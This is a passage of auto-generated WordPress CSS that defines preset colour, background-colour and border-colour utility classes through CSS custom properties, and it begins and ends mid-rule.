!important;}.has-teal-600-color{color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-color{color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-color{color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-color{color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-color{color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-color{color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-color{color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-color{color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-color{color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-color{color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-color{color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-color{color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-color{color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-color{color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-color{color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-color{color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-color{color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-color{color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-color{color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-color{color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-color{color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-color{color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-color{color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-color{color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-color{color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-color{color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-color{color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-color{color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-color{color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-color{color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-color{color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-color{color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-color{color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-color{color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-color{color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-color{color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-color{color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-color{color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-color{color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-color{color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-color{color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-color{color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-color{color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-color{color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-color{color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-color{color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-color{color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-color{color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-color{color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-color{color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-color{color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-color{color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-color{color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-color{color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-color{color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-color{color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-color{color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-color{color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-color{color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-color{color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-color{color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-color{color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-color{color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-color{color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-color{color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-color{color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-color{color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-color{color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-color{color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-color{color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-color{color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-color{color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-color{color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-color{color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-color{color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-color{color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-color{color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-color{color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-color{color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-color{color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-color{color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-color{color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-color{color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-color{color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-color{color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-color{color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-color{color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-color{color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-color{color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-color{color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-color{color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-color{color: var(--wp--preset--color--rose-900) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-background-color{background-color: var(--wp--preset--color--inherit) !important;}.has-current-background-color{background-color: var(--wp--preset--color--current) !important;}.has-transparent-background-color{background-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-background-color{background-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-background-color{background-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-background-color{background-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-background-color{background-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-background-color{background-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-background-color{background-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-background-color{background-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-background-color{background-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-background-color{background-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-background-color{background-color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-background-color{background-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-background-color{background-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-background-color{background-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-background-color{background-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-background-color{background-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-background-color{background-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-background-color{background-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-background-color{background-color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-background-color{background-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-background-color{background-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-background-color{background-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-background-color{background-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-background-color{background-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-background-color{background-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-background-color{background-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-background-color{background-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-background-color{background-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-background-color{background-color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-background-color{background-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-background-color{background-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-background-color{background-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-background-color{background-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-background-color{background-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-background-color{background-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-background-color{background-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-background-color{background-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-background-color{background-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-background-color{background-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-background-color{background-color: var(--wp--preset--color--stone-900) !important;}.has-red-50-background-color{background-color: var(--wp--preset--color--red-50) !important;}.has-red-100-background-color{background-color: var(--wp--preset--color--red-100) !important;}.has-red-200-background-color{background-color: var(--wp--preset--color--red-200) !important;}.has-red-300-background-color{background-color: var(--wp--preset--color--red-300) !important;}.has-red-400-background-color{background-color: var(--wp--preset--color--red-400) !important;}.has-red-500-background-color{background-color: var(--wp--preset--color--red-500) !important;}.has-red-600-background-color{background-color: var(--wp--preset--color--red-600) !important;}.has-red-700-background-color{background-color: var(--wp--preset--color--red-700) !important;}.has-red-800-background-color{background-color: var(--wp--preset--color--red-800) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-orange-50-background-color{background-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-background-color{background-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-background-color{background-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-background-color{background-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-background-color{background-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-background-color{background-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-background-color{background-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-background-color{background-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-background-color{background-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-background-color{background-color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-background-color{background-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-background-color{background-color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-background-color{background-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-background-color{background-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-background-color{background-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-background-color{background-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-background-color{background-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-background-color{background-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-background-color{background-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-background-color{background-color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-background-color{background-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-background-color{background-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-background-color{background-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-background-color{background-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-background-color{background-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-background-color{background-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-background-color{background-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-background-color{background-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-background-color{background-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-background-color{background-color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-background-color{background-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-background-color{background-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-background-color{background-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-background-color{background-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-background-color{background-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-background-color{background-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-background-color{background-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-background-color{background-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-background-color{background-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-background-color{background-color: var(--wp--preset--color--lime-900) !important;}.has-green-50-background-color{background-color: var(--wp--preset--color--green-50) !important;}.has-green-100-background-color{background-color: var(--wp--preset--color--green-100) !important;}.has-green-200-background-color{background-color: var(--wp--preset--color--green-200) !important;}.has-green-300-background-color{background-color: var(--wp--preset--color--green-300) !important;}.has-green-400-background-color{background-color: var(--wp--preset--color--green-400) !important;}.has-green-500-background-color{background-color: var(--wp--preset--color--green-500) !important;}.has-green-600-background-color{background-color: var(--wp--preset--color--green-600) !important;}.has-green-700-background-color{background-color: var(--wp--preset--color--green-700) !important;}.has-green-800-background-color{background-color: var(--wp--preset--color--green-800) !important;}.has-green-900-background-color{background-color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-background-color{background-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-background-color{background-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-background-color{background-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-background-color{background-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-background-color{background-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-background-color{background-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-background-color{background-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-background-color{background-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-background-color{background-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-background-color{background-color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-background-color{background-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-background-color{background-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-background-color{background-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-background-color{background-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-background-color{background-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-background-color{background-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-background-color{background-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-background-color{background-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-background-color{background-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-background-color{background-color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-background-color{background-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-background-color{background-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-background-color{background-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-background-color{background-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-background-color{background-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-background-color{background-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-background-color{background-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-background-color{background-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-background-color{background-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-background-color{background-color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-background-color{background-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-background-color{background-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-background-color{background-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-background-color{background-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-background-color{background-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-background-color{background-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-background-color{background-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-background-color{background-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-background-color{background-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-background-color{background-color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-background-color{background-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-background-color{background-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-background-color{background-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-background-color{background-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-background-color{background-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-background-color{background-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-background-color{background-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-background-color{background-color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-background-color{background-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-background-color{background-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-background-color{background-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-background-color{background-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-background-color{background-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-background-color{background-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-background-color{background-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-background-color{background-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-background-color{background-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-background-color{background-color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-background-color{background-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-background-color{background-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-background-color{background-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-background-color{background-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-background-color{background-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-background-color{background-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-background-color{background-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-background-color{background-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-background-color{background-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-background-color{background-color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-background-color{background-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-background-color{background-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-background-color{background-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-background-color{background-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-background-color{background-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-background-color{background-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-background-color{background-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-background-color{background-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-background-color{background-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-background-color{background-color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-background-color{background-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-background-color{background-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-background-color{background-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-background-color{background-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-background-color{background-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-background-color{background-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-background-color{background-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-background-color{background-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-background-color{background-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-background-color{background-color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-background-color{background-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-background-color{background-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-background-color{background-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-background-color{background-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-background-color{background-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-background-color{background-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-background-color{background-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-background-color{background-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-background-color{background-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-background-color{background-color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-background-color{background-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-background-color{background-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-background-color{background-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-background-color{background-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-background-color{background-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-background-color{background-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-background-color{background-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-background-color{background-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-background-color{background-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-background-color{background-color: var(--wp--preset--color--rose-900) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-border-color{border-color: var(--wp--preset--color--inherit) !important;}.has-current-border-color{border-color: var(--wp--preset--color--current) !important;}.has-transparent-border-color{border-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-border-color{border-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-border-color{border-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-border-color{border-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-border-color{border-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-border-color{border-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-border-color{border-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-border-color{border-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-border-color{border-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-border-color{border-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-border-color{border-color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-border-color{border-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-border-color{border-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-border-color{border-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-border-color{border-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-border-color{border-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-border-color{border-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-border-color{border-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-border-color{border-color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-border-color{border-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-border-color{border-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-border-color{border-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-border-color{border-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-border-color{border-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-border-color{border-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-border-color{border-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-border-color{border-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-border-color{border-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-border-color{border-color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-border-color{border-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-border-color{border-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-border-color{border-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-border-color{border-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-border-color{border-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-border-color{border-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-border-color{border-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-border-color{border-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-border-color{border-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-border-color{border-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-border-color{border-color: var(--wp--preset--color--stone-900) !important;}.has-red-50-border-color{border-color: var(--wp--preset--color--red-50) !important;}.has-red-100-border-color{border-color: var(--wp--preset--color--red-100) !important;}.has-red-200-border-color{border-color: var(--wp--preset--color--red-200) !important;}.has-red-300-border-color{border-color: var(--wp--preset--color--red-300) !important;}.has-red-400-border-color{border-color: var(--wp--preset--color--red-400) !important;}.has-red-500-border-color{border-color: var(--wp--preset--color--red-500) !important;}.has-red-600-border-color{border-color: var(--wp--preset--color--red-600) !important;}.has-red-700-border-color{border-color: var(--wp--preset--color--red-700) !important;}.has-red-800-border-color{border-color: var(--wp--preset--color--red-800) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-orange-50-border-color{border-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-border-color{border-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-border-color{border-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-border-color{border-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-border-color{border-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-border-color{border-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-border-color{border-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-border-color{border-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-border-color{border-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-border-color{border-color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-border-color{border-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-border-color{border-color: var(--wp--preset--color--amber-100) 